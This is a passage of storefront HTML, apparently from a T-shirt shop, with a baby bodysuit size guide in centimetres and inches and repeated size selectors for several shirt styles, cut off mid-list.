<div data-uniqid="6930745750eb50.88672487"
	data-logic="{&quot;element&quot;:&quot;6930745750eb50.88672487&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerbaby-bodysuit-only-eu-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#baby-bodysuit-only-eu-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="baby-bodysuit-only-eu-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1527836575">


	<div id="col-1910440060" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Baby Bodysuit - Only EU</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">38 cm</td>
<td class="border p-2">20 cm</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">40 cm</td>
<td class="border p-2">22 cm</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">24 cm</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">26 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">14.96 in</td>
<td class="border p-2">7.87 in</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">15.75 in</td>
<td class="border p-2">8.66 in</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">16.54 in</td>
<td class="border p-2">9.45 in</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">17.32 in</td>
<td class="border p-2">10.24 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-2201445556" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2201445556 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e831.50456060"
	data-logic="{&quot;element&quot;:&quot;6930745750e831.50456060&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_24 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_0_245697f5f7e7ac84">
	<input type="radio" id="tmcp_choice_24_0_245697f5f7e7ac84" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_1_246697f5f7e7aee3">
	<input type="radio" id="tmcp_choice_24_1_246697f5f7e7aee3" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_2_247697f5f7e7b0e5">
	<input type="radio" id="tmcp_choice_24_2_247697f5f7e7b0e5" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_3_248697f5f7e7b2ed">
	<input type="radio" id="tmcp_choice_24_3_248697f5f7e7b2ed" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_4_249697f5f7e7b4be">
	<input type="radio" id="tmcp_choice_24_4_249697f5f7e7b4be" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_5_250697f5f7e7b69d">
	<input type="radio" id="tmcp_choice_24_5_250697f5f7e7b69d" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_6_251697f5f7e7b8bc">
	<input type="radio" id="tmcp_choice_24_6_251697f5f7e7b8bc" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_7_252697f5f7e7ba9f">
	<input type="radio" id="tmcp_choice_24_7_252697f5f7e7ba9f" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e848.84079997"
	data-logic="{&quot;element&quot;:&quot;6930745750e848.84079997&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_25 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_0_253697f5f7e7bdb5">
	<input type="radio" id="tmcp_choice_25_0_253697f5f7e7bdb5" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_1_254697f5f7e7bf9b">
	<input type="radio" id="tmcp_choice_25_1_254697f5f7e7bf9b" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_2_255697f5f7e7c1a9">
	<input type="radio" id="tmcp_choice_25_2_255697f5f7e7c1a9" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_3_256697f5f7e7c387">
	<input type="radio" id="tmcp_choice_25_3_256697f5f7e7c387" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_4_257697f5f7e7c58a">
	<input type="radio" id="tmcp_choice_25_4_257697f5f7e7c58a" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_5_258697f5f7e7c786">
	<input type="radio" id="tmcp_choice_25_5_258697f5f7e7c786" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_6_259697f5f7e7c97f">
	<input type="radio" id="tmcp_choice_25_6_259697f5f7e7c97f" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_7_260697f5f7e7cb54">
	<input type="radio" id="tmcp_choice_25_7_260697f5f7e7cb54" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e858.56281043"
	data-logic="{&quot;element&quot;:&quot;6930745750e858.56281043&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_26 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_0_261697f5f7e7ceb1">
	<input type="radio" id="tmcp_choice_26_0_261697f5f7e7ceb1" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_1_262697f5f7e7d0f3">
	<input type="radio" id="tmcp_choice_26_1_262697f5f7e7d0f3" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_2_263697f5f7e7d269">
	<input type="radio" id="tmcp_choice_26_2_263697f5f7e7d269" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_3_264697f5f7e7d401">
	<input type="radio" id="tmcp_choice_26_3_264697f5f7e7d401" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_4_265697f5f7e7d58a">
	<input type="radio" id="tmcp_choice_26_4_265697f5f7e7d58a" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_5_266697f5f7e7d6e6">
	<input type="radio" id="tmcp_choice_26_5_266697f5f7e7d6e6" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e865.51668721"
	data-logic="{&quot;element&quot;:&quot;6930745750e865.51668721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_27 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_0_267697f5f7e7d9ae">
	<input type="radio" id="tmcp_choice_27_0_267697f5f7e7d9ae" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_1_268697f5f7e7db1e">
	<input type="radio" id="tmcp_choice_27_1_268697f5f7e7db1e" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_2_269697f5f7e7dd47">
	<input type="radio" id="tmcp_choice_27_2_269697f5f7e7dd47" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_3_270697f5f7e7df2e">
	<input type="radio" id="tmcp_choice_27_3_270697f5f7e7df2e" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_4_271697f5f7e7e18c">
	<input type="radio" id="tmcp_choice_27_4_271697f5f7e7e18c" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_5_272697f5f7e7e3d5">
	<input type="radio" id="tmcp_choice_27_5_272697f5f7e7e3d5" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_6_273697f5f7e7e5f7">
	<input type="radio" id="tmcp_choice_27_6_273697f5f7e7e5f7" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
